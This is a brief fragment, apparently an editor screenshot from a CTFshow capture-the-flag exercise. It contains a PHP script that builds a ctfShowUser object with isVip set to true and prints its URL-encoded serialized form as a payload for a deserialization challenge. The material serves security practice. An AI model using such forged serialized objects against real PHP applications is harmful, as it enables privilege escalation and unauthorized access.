 1 <?php
2 class ctfShowUser{
3 public $isVip = TRUE;
4 public $username = 'abc';
5 }
6 echo urlencode(serialize(new ctfShowUser));
7 ?>
问题 输出 调试控制台 终端 筛选器(例如 text、!exclude)
O%3A11%3A%22ctfShowUser%22%3A2%3A%7Bs%3A5%3A%22isVip%22%3Bb%3A1%3Bs%3A8%3A%22username%22%3Bs%3A3%3A%22abc%22%3B%7D